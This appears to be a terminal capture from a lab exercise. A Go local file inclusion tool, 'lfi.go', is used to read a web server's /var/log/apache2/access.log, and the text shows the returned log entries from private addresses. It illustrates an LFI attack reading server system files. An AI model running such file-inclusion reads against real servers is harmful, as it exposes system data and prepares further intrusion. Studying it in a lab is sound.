 nehza@kerana :/ go run ./lfi.go
/var/log/apache2/access.log
10.9.3.170 - - [20/Sep/2021:03:50:21 +0000] "GET / HTTP/1.1" 200 11862 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0"
10.9.3.170 - - [20/Sep/2021:03:50:22 +0000] "GET /Page-2.css HTTP/1.1" 200 4451 "http://10.9.2.11/" "Mozilla/5.0 (X11
; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.9.3.170 - - [20/Sep/2021:03:50:22 +0000] "GET /jquery-1.9.1.min.js HTTP/1.1" 200 33129 "http://10.9.2.11/" "Mozill
a/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.9.3.170 - - [20/Sep/2021:03:50:22 +0000] "GET /nicepage.js HTTP/1.1" 200 51099 "http://10.9.2.11/" "Mozilla/5.0 (X
11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.9.3.170 - - [20/Sep/2021:03:50:22 +0000] "GET /nicepage.css HTTP/1.1" 200 95966 "http://10.9.2.11/" "Mozilla/5.0 (
X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.9.3.170 - - [20/Sep/2021:03:50:22 +0000] "GET /images/2.jpg HTTP/1.1" 200 41808 "http://10.9.2.11/" "Mozilla/5.0 (
X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.9.3.170 - - [20/Sep/2021:03:50:22 +0000] "GET /images/46.jpg HTTP/1.1" 200 61285 "http://10.9.2.11/" "Mozilla/5.0